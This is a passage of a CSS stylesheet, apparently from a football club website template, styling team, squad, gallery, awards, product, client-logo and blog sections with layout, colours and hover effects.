.our-team-section
  .our-team
  .person-details
  .person-info
  ul.person-social-icons
  li {
  display: inline-block;
  padding-left: 8px;
}
.our-team-section
  .our-team
  .person-details
  .person-info
  ul.person-social-icons
  li:first-child {
  padding-left: 0;
}
.our-team-section
  .our-team
  .person-details
  .person-info
  ul.person-social-icons
  li
  i {
  color: #111111;
  transition: 0.4s;
  -webkit-transition: 0.4s;
  -ms-transition: 0.4s;
}
.our-team-section
  .our-team
  .person-details
  .person-info
  ul.person-social-icons
  li
  i:hover {
  color: #ffffff;
}
.our-team-section .our-team:hover .person-details {
  bottom: 0;
}
.our-team-section.team-inner-page {
  padding-bottom: 70px;
}
.our-team-section.team-inner-page .our-team {
  margin-bottom: 30px;
}
.our-team-section .best-footballer {
  background: #631b1b;
  padding: 40px 25px 45px;
}
.our-team-section .best-footballer h4 {
  font-size: 18px;
  margin: 0 0 20px;
  line-height: 26px;
  text-transform: capitalize;
}
.our-team-section .best-footballer ul#player-list li {
  padding-bottom: 6px;
}
.our-team-section .best-footballer ul#player-list li span {
  color: #111111;
  font-weight: 500;
  margin-left: 15px;
}
.our-team-section .best-footballer ul#player-list li:last-child {
  padding-bottom: 0;
}
.our-team-section .best-footballer .submit-area {
  margin-top: 22px;
}
.our-team-section .best-footballer .submit-area input {
  border: 1px solid #111111;
  border-radius: 0;
  background: #111111;
  color: #fff;
  text-align: center;
  transition: 0.4s;
}
.our-team-section .best-footballer .submit-area input:hover {
  background: #a77b0c;
}
.squad-list img {
  width: 100%;
}
.squad-list .list-item {
  width: 100%;
  margin-top: 10px;
  text-align: center;
  overflow: hidden;
  display: table;
}
.squad-list .list-item:nth-child(odd) {
  background-color: rgba(0, 0, 0, 0.05);
}
.squad-list .list-item h2 {
  font-size: 15px;
  font-weight: bold;
  margin-bottom: 0;
}
.squad-list .list-item:first-child {
  margin-top: 0;
  background-color: rgba(0, 0, 0, 0.08);
  padding: 10px 0;
}
.squad-list .list-item:first-child .list-text {
  padding: 0;
}
.squad-list .list-item:hover .list-text .name h4 a i {
  transform: scale(1);
}
.squad-list .list-item .image {
  width: 10%;
  display: table-cell;
}
.squad-list .list-item .list-text {
  width: 90%;
  display: table-cell;
  padding: 0;
  vertical-align: middle;
}
.squad-list .list-item .list-text .name {
  width: 40%;
  float: left;
}
.squad-list .list-item .list-text .name h4 {
  font-size: 18px;
  font-weight: 500;
  text-align: center;
  margin: 0 0 10px;
}
.squad-list .list-item .list-text .name h4 a {
  color: #111111;
}
.squad-list .list-item .list-text .name h4 a:hover {
  color: #631b1b;
}
.squad-list .list-item .list-text .name h4 a i {
  transform: scale(0.9);
  transition: 0.3s;
  color: #000;
}
.squad-list .list-item .list-text .designation {
  width: 50%;
  float: left;
  text-align: center;
}
.squad-list .list-item .list-text .email {
  width: 20%;
  float: left;
  text-align: center;
}
.squad-list .list-item .list-text .email a {
  color: #631b1b;
  text-decoration: none;
}
.squad-list .list-item .list-text .mobile {
  width: 15%;
  float: left;
  text-align: center;
}
.squad-list .list-item .list-text .social-icon {
  width: 20%;
  float: left;
  text-align: center;
  padding: 0;
}
.squad-list .list-item .list-text .social-icon a {
  background: #631b1b;
  color: #fff;
  display: inline-block;
  font-size: 16px;
  height: 30px;
  margin-bottom: 6px;
  margin-right: 4px;
  padding: 0;
  text-align: center;
  text-decoration: none;
  width: 30px;
  border-radius: 50%;
}
.squad-list .list-item .list-text .social-icon a i {
  padding: 7px 0 0;
}
.squad-list .list-item .list-text .social-icon a:hover i {
  color: #fff;
  height: 30px;
  width: 30px;
  border-radius: 50%;
}
.squad-list .list-item .list-text .social-icon a:hover .fa-facebook {
  background: #3b5999;
}
.squad-list .list-item .list-text .social-icon a:hover .fa-twitter {
  background: #3aa9e0;
}
.squad-list .list-item .list-text .social-icon a:hover .fa-google-plus {
  background: #d04333;
}
.squad-list .list-item .list-text .social-icon a:hover .fa-linkedin {
  background: #0080b1;
}
.club-sidebar-top .club-name {
  display: block;
}
.club-sidebar-top .club-name h2.title-bg {
  margin-bottom: 5px;
  margin-top: 24px;
  font-size: 24px;
  padding-left: 3px;
}
.club-sidebar-top .club-name h2.title-bg:after,
.club-sidebar-top .club-name h2.title-bg:before {
  display: none;
}
.club-sidebar-top .club-name span.league-title {
  display: block;
  font-size: 16px;
}
.club-sidebar .club-details {
  overflow: hidden;
  margin-bottom: 30px;
}
.club-sidebar .club-details ul li {
  margin: 0 0 12px;
  width: 33.333%;
  float: left;
}
.club-sidebar .club-details ul li strong {
  display: block;
}
.club-sidebar .club-details ul li span {
  font-size: 16px;
}
.champion-section-area .rs-count .rs-counter-list {
  text-align: center;
}
.champion-section-area .rs-count .rs-counter-list h2 {
  margin: 0 auto 15px;
  font-size: 24px;
  width: 120px;
  height: 120px;
  border-top: 4px solid #631b1b;
  border-bottom: 4px solid #ddd;
  line-height: 120px;
  text-align: center;
  border-radius: 50%;
}
.champion-section-area .rs-count .rs-counter-list h3 {
  font-size: 18px;
  font-weight: 500;
  margin: 0;
}
.champion-section-area .tab-content #champion {
  overflow: hidden;
}
/* ------------------------------------
11 Team Single Section
---------------------------------------*/
.rs-team-single-section .rs-team-single-image .player-info {
  padding: 20px;
  border: 1px solid #f9f9f9;
}
.rs-team-single-section .rs-team-single-image .player-info .player-title {
  margin: 0 0 10px;
  font-weight: bold;
}
.rs-team-single-section .rs-team-single-image .player-info span {
  font-size: 18px;
  display: block;
  margin: 0 0 5px;
}
.rs-team-single-section .rs-team-single-image .player-info span.player-club {
  font-weight: 500;
}
.rs-team-single-section .rs-team-single-image .player-info .social-icon {
  margin-top: 10px;
}
.rs-team-single-section .rs-team-single-image .player-info .social-icon a {
  padding-right: 10px;
}
.rs-team-single-section .rs-team-single-text h3 {
  font-size: 24px;
  font-family: quantico;
  font-weight: 600;
}
.rs-team-single-section .rs-team-single-text .single-details {
  margin-left: 0;
  margin-right: 0;
  padding: 20px;
  background-color: #631b1b;
}
.rs-team-single-section .rs-team-single-text .single-details .single-team-info {
  padding: 0;
}
.rs-team-single-section
  .rs-team-single-text
  .single-details
  .single-team-info
  table
  tr
  td
  h3 {
  font-size: 15px;
  font-family: quantico;
  font-weight: 500;
  margin: 0 0 15px;
}
.rs-team-single-section
  .rs-team-single-text
  .single-details
  .single-team-info
  table
  tr
  td
  h4 {
  font-size: 15px;
  font-family: quantico;
  font-weight: 400;
  color: #505050;
  margin: 0 0 15px;
}
.rs-team-single-section
  .rs-team-single-text
  .single-details
  .single-team-info
  table
  tr
  td
  i {
  margin: 0 10px 0 0;
  color: #505050;
}
.rs-team-single-section
  .rs-team-single-text
  .single-details
  .single-team-info
  table
  tr
  td
  i:hover {
  color: #ffffff;
}
.rs-team-single-section
  .rs-team-single-text
  .single-details
  .single-team-info
  table
  tr:last-child
  h3,
.rs-team-single-section
  .rs-team-single-text
  .single-details
  .single-team-info
  table
  tr:last-child
  h4 {
  margin: 0;
}
.rs-team-single-section .rs-team-single-text .single-details .single-team-text {
  padding: 0;
}
.rs-team-single-section
  .rs-team-single-text
  .single-details
  .single-team-text
  .text-section
  p {
  font-size: 15px;
  font-family: quantico;
  font-weight: 500;
  color: #000;
  margin: 0;
  font-style: italic;
}
.rs-team-single-section
  .rs-team-single-text
  .single-details
  .single-team-text
  .signature-section
  .sign-left {
  float: left;
}
.rs-team-single-section
  .rs-team-single-text
  .single-details
  .single-team-text
  .signature-section
  .sign-left
  h1 {
  font-size: 15px;
  font-family: quantico;
  font-weight: 500;
  margin: 25px 0 0;
}
.rs-team-single-section
  .rs-team-single-text
  .single-details
  .single-team-text
  .signature-section
  .sign-right {
  float: right;
}
.rs-team-single-section .rs-team-single-text .team-information-text p {
  margin-bottom: 15px;
  font-family: quantico;
  font-size: 15px;
  font-weight: 400;
}
.rs-team-single-section .team-single-details-text {
  padding: 30px 0 50px;
}
.rs-team-single-section .team-single-details-text p {
  margin: 0;
  font-family: quantico;
  font-size: 15px;
  font-weight: 400;
}
.rs-team-single-section .team-single-comment h3 {
  font-size: 24px;
  font-family: quantico;
  font-weight: 600;
}
.rs-team-single-section .team-single-comment textarea {
  width: 100%;
  height: 145px;
  color: #cccccc;
  font-size: 15px;
  font-style: italic;
  text-transform: uppercase;
  padding: 20px 0 0 25px;
  border: 1px solid #ebebeb;
}
.rs-team-single-section .team-single-comment input[type='submit'] {
  float: right;
  font-size: 15px;
  text-transform: uppercase;
  font-family: quantico;
  color: #000;
  background-color: #631b1b;
  margin-top: 30px;
  border: none;
  width: 170px;
  height: 45px;
  text-align: center;
  line-height: 45px;
  transition: 0.4s;
  -webkit-transition: 0.4s;
  -ms-transition: 0.4s;
}
.rs-team-single-section .team-single-comment input[type='submit']:hover {
  background: #111111;
  color: #fff;
}
/* ------------------------------------
12 Gallery Section Area
---------------------------------------*/
.gallery-section-area .grid,
.gallery-section-area #gallery-items {
  margin: 0 auto;
}
.gallery-section-area .grid .grid-item,
.gallery-section-area #gallery-items .grid-item,
.gallery-section-area .grid .single-gallery,
.gallery-section-area #gallery-items .single-gallery {
  margin: 0 0 30px;
  text-align: center;
  position: relative;
  overflow: hidden;
}
.gallery-section-area .grid .grid-item:after,
.gallery-section-area #gallery-items .grid-item:after,
.gallery-section-area .grid .single-gallery:after,
.gallery-section-area #gallery-items .single-gallery:after,
.gallery-section-area .grid .grid-item:before,
.gallery-section-area #gallery-items .grid-item:before,
.gallery-section-area .grid .single-gallery:before,
.gallery-section-area #gallery-items .single-gallery:before {
  content: '';
  width: 0;
  height: 0;
  background: #000;
  opacity: 0.6;
  position: absolute;
  transform: skewY(140deg);
  -webkit-transform: skewY(140deg);
  -ms-transform: skewY(140deg);
  transition: 0.4s;
  -webkit-transition: 0.4s;
  -ms-transition: 0.4s;
}
.gallery-section-area .grid .grid-item:after,
.gallery-section-area #gallery-items .grid-item:after,
.gallery-section-area .grid .single-gallery:after,
.gallery-section-area #gallery-items .single-gallery:after {
  top: -139px;
  left: 0;
}
.gallery-section-area .grid .grid-item:before,
.gallery-section-area #gallery-items .grid-item:before,
.gallery-section-area .grid .single-gallery:before,
.gallery-section-area #gallery-items .single-gallery:before {
  bottom: -139px;
  right: 0;
}
.gallery-section-area .grid .grid-item img,
.gallery-section-area #gallery-items .grid-item img,
.gallery-section-area .grid .single-gallery img,
.gallery-section-area #gallery-items .single-gallery img {
  padding: 0px;
  width: 100%;
}
.gallery-section-area .grid .grid-item .bottom-icons,
.gallery-section-area #gallery-items .grid-item .bottom-icons,
.gallery-section-area .grid .single-gallery .bottom-icons,
.gallery-section-area #gallery-items .single-gallery .bottom-icons,
.gallery-section-area .grid .grid-item .heading-conent,
.gallery-section-area #gallery-items .grid-item .heading-conent,
.gallery-section-area .grid .single-gallery .heading-conent,
.gallery-section-area #gallery-items .single-gallery .heading-conent {
  opacity: 0;
  visibility: hidden;
  transition: 0.5s;
  -webkit-transition: 0.5s;
  -ms-transition: 0.5s;
}
.gallery-section-area .grid .grid-item .heading-conent,
.gallery-section-area #gallery-items .grid-item .heading-conent,
.gallery-section-area .grid .single-gallery .heading-conent,
.gallery-section-area #gallery-items .single-gallery .heading-conent {
  position: absolute;
  top: 30px;
  left: 20px;
  z-index: 11;
}
.gallery-section-area .grid .grid-item .heading-conent h4,
.gallery-section-area #gallery-items .grid-item .heading-conent h4,
.gallery-section-area .grid .single-gallery .heading-conent h4,
.gallery-section-area #gallery-items .single-gallery .heading-conent h4 {
  color: #ffffff;
  margin: 0 0 6px;
  font-size: 18px;
  font-family: quantico;
  font-weight: 500;
}
.gallery-section-area .grid .grid-item .heading-conent ul,
.gallery-section-area #gallery-items .grid-item .heading-conent ul,
.gallery-section-area .grid .single-gallery .heading-conent ul,
.gallery-section-area #gallery-items .single-gallery .heading-conent ul {
  text-align: left;
}
.gallery-section-area .grid .grid-item .heading-conent ul li,
.gallery-section-area #gallery-items .grid-item .heading-conent ul li,
.gallery-section-area .grid .single-gallery .heading-conent ul li,
.gallery-section-area #gallery-items .single-gallery .heading-conent ul li {
  display: inline-block;
}
.gallery-section-area .grid .grid-item .heading-conent ul li i,
.gallery-section-area #gallery-items .grid-item .heading-conent ul li i,
.gallery-section-area .grid .single-gallery .heading-conent ul li i,
.gallery-section-area #gallery-items .single-gallery .heading-conent ul li i {
  color: #631b1b;
}
.gallery-section-area .grid .grid-item .bottom-icons,
.gallery-section-area #gallery-items .grid-item .bottom-icons,
.gallery-section-area .grid .single-gallery .bottom-icons,
.gallery-section-area #gallery-items .single-gallery .bottom-icons {
  position: absolute;
  bottom: 30px;
  right: 20px;
  z-index: 11;
}
.gallery-section-area .grid .grid-item .bottom-icons ul li,
.gallery-section-area #gallery-items .grid-item .bottom-icons ul li,
.gallery-section-area .grid .single-gallery .bottom-icons ul li,
.gallery-section-area #gallery-items .single-gallery .bottom-icons ul li {
  display: inline-block;
}
.gallery-section-area .grid .grid-item .bottom-icons ul li i,
.gallery-section-area #gallery-items .grid-item .bottom-icons ul li i,
.gallery-section-area .grid .single-gallery .bottom-icons ul li i,
.gallery-section-area #gallery-items .single-gallery .bottom-icons ul li i {
  color: #631b1b;
  padding-left: 15px;
}
.gallery-section-area .grid .grid-item:hover:after,
.gallery-section-area #gallery-items .grid-item:hover:after,
.gallery-section-area .grid .single-gallery:hover:after,
.gallery-section-area #gallery-items .single-gallery:hover:after,
.gallery-section-area .grid .grid-item:hover:before,
.gallery-section-area #gallery-items .grid-item:hover:before,
.gallery-section-area .grid .single-gallery:hover:before,
.gallery-section-area #gallery-items .single-gallery:hover:before {
  width: 240px;
  height: 240px;
}
.gallery-section-area .grid .grid-item:hover .bottom-icons,
.gallery-section-area #gallery-items .grid-item:hover .bottom-icons,
.gallery-section-area .grid .single-gallery:hover .bottom-icons,
.gallery-section-area #gallery-items .single-gallery:hover .bottom-icons,
.gallery-section-area .grid .grid-item:hover .heading-conent,
.gallery-section-area #gallery-items .grid-item:hover .heading-conent,
.gallery-section-area .grid .single-gallery:hover .heading-conent,
.gallery-section-area #gallery-items .single-gallery:hover .heading-conent {
  opacity: 1;
  visibility: visible;
}
.gallery-section2 {
  position: relative;
  background: url(images/gallery2/bg.jpg);
  background-size: cover;
  padding-bottom: 90px;
}
.gallery-section2 h3.title-bg {
  color: #ffffff;
  position: relative;
  z-index: 11;
}
.gallery-section2 .single-gallery {
  position: relative;
  margin-bottom: 12px;
  cursor: pointer;
  overflow: hidden;
}
.gallery-section2 .single-gallery:after {
  content: '';
  width: 100%;
  height: 100%;
  background: #631b1b;
  position: absolute;
  top: 0;
  left: 0;
  margin-bottom: 12px !important;
  display: block;
  overflow: hidden;
  opacity: 0.8;
  transform: scale(0);
  opacity: 0;
  visibility: hidden;
  transition: 0.4s;
  -webkit-transition: 0.4s;
  -ms-transition: 0.4s;
}
.gallery-section2 .single-gallery .heading-conent {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 100%;
  text-align: center;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  z-index: 11;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
}
.gallery-section2 .single-gallery ul li {
  display: inline-block;
}
.gallery-section2 .single-gallery ul li a {
  color: #111111;
}
.gallery-section2 .single-gallery ul.media-icons a {
  width: 40px;
  height: 40px;
  line-height: 38px;
  text-align: center;
  border: 2px solid #111111;
  font-size: 20px;
  display: inline-block;
  margin: 0 8px;
}
.gallery-section2 .single-gallery ul.media-icons a:hover {
  color: #ffffff;
}
.gallery-section2 .single-gallery h4 {
  margin: 22px 0 5px;
  font-size: 18px;
  font-weight: 500;
}
.gallery-section2 .single-gallery:hover:after {
  opacity: 0.8;
  visibility: visible;
  transform: scale(1);
}
.gallery-section2 .single-gallery:hover .heading-conent {
  opacity: 1;
  visibility: visible;
}
.gallery-section2 .container .row {
  margin-left: -6px;
  margin-right: -6px;
}
.gallery-section2 .container .row .col-md-4,
.gallery-section2 .container .row .col-sm-6 {
  padding-left: 6px;
  padding-right: 6px;
}
.gallery-section-page2 {
  padding-bottom: 70px;
}
.gallery-section-page2 .single-gallery {
  position: relative;
  overflow: hidden;
  margin-bottom: 30px;
  cursor: pointer;
}
.gallery-section-page2 .single-gallery:after {
  content: '';
  width: 100%;
  height: 100%;
  background: #631b1b;
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  overflow: hidden;
  opacity: 0.8;
  transform: scale(0);
  opacity: 0;
  visibility: hidden;
  transition: 0.4s;
  -webkit-transition: 0.4s;
  -ms-transition: 0.4s;
}
.gallery-section-page2 .single-gallery .popup-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 100%;
  text-align: center;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  z-index: 11;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
}
.gallery-section-page2 .single-gallery .popup-icon a {
  width: 50px;
  height: 50px;
  line-height: 48px;
  text-align: center;
  border: 2px solid #111111;
  font-size: 20px;
  display: inline-block;
  margin: 0 8px;
  border-radius: 50%;
  color: #111111;
}
.gallery-section-page2 .single-gallery .popup-icon a:hover {
  color: #ffffff;
}
.gallery-section-page2 .single-gallery:hover:after {
  opacity: 0.8;
  visibility: visible;
  transform: scale(1);
}
.gallery-section-page2 .single-gallery:hover .popup-icon {
  opacity: 1;
  visibility: visible;
}
/* ------------------------------------
13 Champion Awards Section
---------------------------------------*/
.champion-awards-section {
  position: relative;
  background: url(images/awards-bg.jpg);
  background-size: cover;
}
.champion-awards-section h3.title-bg {
  color: #ffffff;
  position: relative;
  z-index: 11;
}
.champion-list {
  position: relative;
  z-index: 11;
  overflow: hidden;
}
.champion-list .awards-content {
  position: absolute;
  z-index: 11;
  text-align: center;
  bottom: -100px;
  display: block;
  width: 100%;
  background: rgba(251, 192, 45, 0.8);
  transition: 0.4s;
  -webkit-transition: 0.4s;
  -ms-transition: 0.4s;
}
.champion-list .awards-content h4 {
  color: #111111;
  font-family: quantico;
  font-size: 18px;
  font-weight: 500;
  margin: 0;
  padding: 25px 0;
}
.champion-list:hover .awards-content {
  bottom: 0;
}
.champion-section-area .point-menu {
  margin-top: 50px;
}
.champion-section-area .point-menu li {
  display: inline-block;
  padding: 7px 45px 20px 0;
}
.champion-section-area .point-menu li a {
  color: #505050;
  font-weight: 600;
  border: none;
  text-transform: uppercase;
  border: 1px solid #631b1b;
  padding: 6px 30px;
  border-radius: 2px;
}
.champion-section-area .point-menu li a:hover {
  color: #631b1b;
  background-color: unset;
}
.champion-section-area .point-menu li.active a {
  color: #631b1b !important;
}
.champion-section-area .champion-inner {
  position: relative;
  display: table;
  width: 100%;
  clear: both;
  overflow: hidden;
  margin-bottom: 0;
  border-top: 2px solid #631b1b;
}
.champion-section-area .champion-inner:last-child {
  margin-bottom: 0;
}
.champion-section-area .champion-inner .col-sm-2 {
  float: none;
  display: table-cell;
  vertical-align: middle;
}
.champion-section-area .champion-inner .col-sm-10 {
  float: none;
  display: table-cell;
  vertical-align: middle;
  background: #f6f6f6;
}
.champion-section-area .champion-inner .champion-logo {
  text-align: center;
  border-left: 1px solid #f6f6f6;
  padding: 10px;
}
.champion-section-area .champion-inner .champion-details .champion-year {
  float: left;
  margin-right: 20px;
  color: #631b1b;
  font-size: 45px;
  font-weight: 500;
}
.champion-section-area .champion-inner .champion-details .year-details {
  overflow: hidden;
}
.champion-section-area .champion-inner .champion-details .year-details h3 {
  font-size: 18px;
  margin: 0 0 5px;
}
.champion-section-area #squad-list .image img {
  border: 4px solid #631b1b;
}
.champion-section-area #jersy {
  overflow: hidden;
}
/* ------------------------------------
14 Our Products Section
---------------------------------------*/
.our-products-section .single-product {
  position: relative;
  overflow: hidden;
}
.our-products-section .single-product .product-image {
  position: relative;
  overflow: hidden;
}
.our-products-section .single-product .product-image:after,
.our-products-section .single-product .product-image:before {
  content: '';
  position: absolute;
  background: transparent;
  display: block;
  height: 50px;
  width: 50px;
  transition: 0.5s;
  -webkit-transition: 0.5s;
  -ms-transition: 0.5s;
  z-index: 11;
}
.our-products-section .single-product .product-image:after {
  right: -10px;
  top: -10px;
  border-top: 5px solid;
  border-right: 5px solid;
  border-color: #631b1b;
}
.our-products-section .single-product .product-image:before {
  left: -10px;
  bottom: -10px;
  border-left: 5px solid;
  border-bottom: 5px solid;
  border-color: #631b1b;
}
.our-products-section .single-product .product-image .overly {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.our-products-section .single-product .product-tile {
  margin: 20px 0 5px;
}
.our-products-section .single-product .product-tile a {
  color: #111111;
  font-size: 18px;
  font-family: quantico;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  font-weight: 500;
}
.our-products-section .single-product .product-tile a:hover {
  color: #631b1b;
}
.our-products-section .single-product .product-tile span {
  display: block;
}
.our-products-section .single-product .product-cart {
  border: 1px solid #898989;
  padding: 10px 0;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}
.our-products-section .single-product .product-cart a {
  font-weight: 500;
  color: #505050;
}
.our-products-section .single-product .product-cart a i {
  margin-right: 8px;
}
.our-products-section .single-product .product-details {
  background: #f1f1f1;
  padding-bottom: 25px;
}
.our-products-section .single-product .product-details .product-tile {
  margin-top: 0;
  padding-top: 20px;
}
.our-products-section .single-product .product-details .product-cart {
  padding: 6px 0;
  max-width: 150px;
  margin: 0 auto;
}
.our-products-section .single-product .product-details .product-cart a {
  color: #505050;
}
.our-products-section .single-product:hover .product-image {
  background: rgba(0, 0, 0, 0.6);
}
.our-products-section .single-product:hover .product-image:after {
  right: 15px;
  top: 15px;
}
.our-products-section .single-product:hover .product-image:before {
  left: 15px;
  bottom: 15px;
}
.our-products-section .single-product:hover .product-image .overly {
  opacity: 0.8;
  visibility: visible;
}
.our-products-section .single-product:hover .product-cart {
  background: #000000;
}
.our-products-section .single-product:hover .product-cart a {
  color: #631b1b;
}
.our-products-page .single-product {
  margin-bottom: 40px;
}
/* ------------------------------------
15 Single Product area
---------------------------------------*/
.single-product-page .single-product-area .inner-single-product-slider .inner {
  background: #f5f5f5;
  margin-bottom: 26px;
}
.single-product-page .single-product-area .single-product-nav {
  max-width: 300px;
  margin: 0 auto;
}
.single-product-page .single-product-area .single-product-nav .slick-slide {
  position: relative;
  margin: 0 5px;
  cursor: pointer;
  outline: none;
}
.single-product-page
  .single-product-area
  .single-product-nav
  .slick-slide:after {
  background: rgba(0, 0, 0, 0.7);
  content: '';
  position: absolute;
  height: 100%;
  width: 100%;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
}
.single-product-page
  .single-product-area
  .single-product-nav
  .slick-current:after {
  opacity: 0;
}
.single-product-page .single-product-area .single-product-nav .slick-prev {
  left: -25px;
}
.single-product-page
  .single-product-area
  .single-product-nav
  .slick-prev:before {
  content: '\f104';
}
.single-product-page .single-product-area .single-product-nav .slick-next {
  right: -25px;
}
.single-product-page
  .single-product-area
  .single-product-nav
  .slick-next:before {
  content: '\f105';
}
.single-product-page
  .single-product-area
  .single-product-nav
  .slick-prev::before,
.single-product-page
  .single-product-area
  .single-product-nav
  .slick-next::before {
  color: #111111;
  font-family: FontAwesome;
  opacity: 1;
  transition: all 0.5s ease 0s;
  font-size: 16px;
  line-height: 20px;
}
.single-product-page
  .single-product-area
  .single-product-nav
  .slick-prev:hover::before,
.single-product-page
  .single-product-area
  .single-product-nav
  .slick-prev:focus::before,
.single-product-page
  .single-product-area
  .single-product-nav
  .slick-next:hover::before,
.single-product-page
  .single-product-area
  .single-product-nav
  .slick-next:focus::before {
  opacity: 1;
  color: #631b1b;
}
.single-product-page .single-price-info h3 {
  font-size: 24px;
  font-family: quantico;
  margin: 0 0 12px;
}
.single-product-page .single-price-info a.primary-btn {
  font-size: 15px;
  color: #111111;
  max-width: 305px;
  display: block;
  text-align: center;
}
.single-product-page .single-price-info ul.single-product-icons {
  margin: 20px 0 10px;
}
.single-product-page .single-price-info ul.single-product-icons li {
  display: inline-block;
}
.single-product-page .single-price-info ul.single-product-icons li a {
  display: block;
  color: #505050;
  margin-right: 10px;
}
.single-product-page .single-price-info ul.single-product-icons li a:hover {
  color: #631b1b;
}
.single-product-page .single-price-info p.cat strong,
.single-product-page .single-price-info p.tag strong {
  font-weight: 700;
  color: #505050;
}
.single-product-page .single-price-info p.cat {
  margin: 0 0 10px;
}
.single-product-page .single-price-info p.tag {
  margin: 0;
}
.single-product-page .single-price-info span.single-price {
  color: #505050;
  font-size: 18px;
  font-weight: 500;
  font-family: quantico;
  margin: 0 0 15px;
  display: block;
}
.single-product-page .product-description ul.nav-menus {
  border-bottom: 1px solid #e5e5e5;
  margin: 50px 0 26px;
  padding-bottom: 20px;
}
.single-product-page .product-description ul.nav-menus li {
  display: inline-block;
}
.single-product-page .product-description ul.nav-menus li a {
  display: block;
  font-weight: 500;
  font-size: 18px;
  color: #111111;
  margin-right: 30px;
}
.single-product-page .product-description ul.nav-menus li.active a,
.single-product-page .product-description ul.nav-menus li a:hover {
  color: #631b1b;
}
.single-product-page .our-products-section {
  margin-top: 40px;
}
.single-product-page .our-products-section .title-bar {
  overflow: hidden;
  clear: both;
  display: block;
}
/* ------------------------------------
16 Clicent Logo Section
---------------------------------------*/
.clicent-logo-section,
.clicent-logo-section2 {
  padding-bottom: 50px;
  position: relative;
  background: url(images/awards-bg.jpg);
  background-size: cover;
}
.clicent-logo-section .single-logo,
.clicent-logo-section2 .single-logo {
  border: 1px solid #886b2e;
  margin-bottom: 50px;
  padding: 18px 0;
  text-align: center;
  background: rgba(0, 0, 0, 0.4);
  transition: 0.4s;
  -webkit-transition: 0.4s;
  -ms-transition: 0.4s;
}
.clicent-logo-section .single-logo a,
.clicent-logo-section2 .single-logo a {
  display: block;
}
.clicent-logo-section .single-logo:hover,
.clicent-logo-section2 .single-logo:hover {
  background: #000000;
}
.clicent-logo-section2 {
  background: #f5f5f5;
}
.clicent-logo-section2 .single-logo {
  background: #7a7a7a;
  opacity: 1;
}
/* ----------------------------------
17 Blog Section Start Here 
-------------------------------------*/
.rs-blog .default-pagination {
  padding-top: 0;
}
.rs-blog .single-blog-slide {
  min-height: 506px;
  position: relative;
  overflow: hidden;
  margin-bottom: 30px;
}
.rs-blog .single-blog-slide .images {
  overflow: hidden;
}
.rs-blog .single-blog-slide .images img {
  transform: scale(1);
  transition: 0.6s;
}
.rs-blog .single-blog-slide .images:hover img {
  transform: scale(1.1);
}
.rs-blog .single-blog-slide .blog-details {
  margin: 10px 0 0;
}
.rs-blog .single-blog-slide .blog-details span.date {
  font-weight: 500;
}
.rs-blog .single-blog-slide .blog-details h3 {
  margin-bottom: 10px;
  line-height: 24px;
}
.rs-blog .single-blog-slide .blog-details h3 a {
  color: #111111;
  transition: all 0.4s ease 0s;
  font-size: 18px;
  font-weight: 500;
  font-family: quantico;
}
.rs-blog .single-blog-slide .blog-details h3 a:hover {
  color: #631b1b;
}
.rs-blog .single-blog-slide .blog-details p {
  margin-bottom: 15px;
  color: #111111;
}
.rs-blog .single-blog-slide .blog-details .read-more {
  display: block;
}
.rs-blog .single-blog-slide .blog-details .read-more a {
  display: inline-block;
  color: #111111;
  transition: all 0.4s ease 0s;
  font-weight: 400;
  background: transparent;
  font-family: quantico;
  border: 2px solid #631b1b;
  padding: 5px 16px;
  border-radius: 2px;
}
.rs-blog .single-blog-slide:hover .images {
  overflow: hidden;
}
.rs-blog .single-blog-slide:hover .images img {
  transform: scale(1.1);
}
.rs-blog .single-blog-slide:hover .read-more a {
  background: #631b1b;
}
.rs-blog .owl-nav div {
  height: 30px;
  opacity: 1;
  width: 30px;
  top: 50%;
  border-radius: 3px;
  background: #000;
  opacity: 0.6;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
}
.rs-blog .owl-nav div:hover {
  background-color: #631b1b;
  opacity: 0.6;
}
.rs-blog .owl-nav div i {
  font-size: 25px;
  line-height: 30px;
  position: relative;
  z-index: 99;
  color: #ffffff;
}
.rs-blog .owl-nav div.owl-prev,
.rs-blog .owl-nav div.owl-next {
  position: absolute;
  left: 5%;
  text-align: center;
  z-index: 11;
}
.rs-blog .owl-nav div.owl-next {
  left: auto;
  right: 5%;
}
.clicent-logo-section .owl-carousel .owl-item img {
  display: inline;
  width: auto;
}
/* ------------------------------------
18. Blog Details Start here
---------------------------------------*/
.single-blog-details h3.title-bg:after,
.single-blog-details h3.title-bg:before {
  height: 0;
  width: 0;
}
.single-blog-details .single-image {
  margin-bottom: 25px;
  overflow: hidden;
}
.single-blog-details .single-image img {
  filter: grayscale(0%);
  transition: all 0.8s ease-in-out 0s;
}
.single-blog-details .single-image img:hover {
  filter: grayscale(100%);
  transform: scale(1.1);
}
.single-blog-details h3 {
  font-size: 18px;
  color: #111111;
  margin: 20px 0;
  padding: 0;
  line-height: 25px;
  font-weight: 500;
}
.single-blog-details blockquote {
  background: #f0f0f0;
  border: medium none;
  margin: 25px 0 25px;
  padding: 24px 25px 24px 63px;
  font-size: 18px;
  color: #111111;
  font-style: italic;
  position: relative;
  font-weight: 500;
}
.single-blog-details blockquote i {
  position: absolute;
  left: 22px;
  font-size: 25px;
  top: 21px;
}
.single-blog-details h2 {
  font-size: 20px;
  margin: 0 0 25px;
}
.single-blog-details .share-section {
  border-top: 1px solid #ddd;
  padding-top: 20px;
  padding-bottom: 20px;
}
.single-blog-details .share-section .share-link1 {
  padding: 0;
  margin: 0;
  float: right;
}
.single-blog-details .share-section .share-link1 li {
  float: left;
  list-style: none;
}
.single-blog-details .share-section .share-link1 li:first-child a {
  margin-left: 0;
}
.single-blog-details .share-section .share-link1 li a {
  padding: 7px 8px;
  border: 1px solid #ddd;
  font-size: 12px;
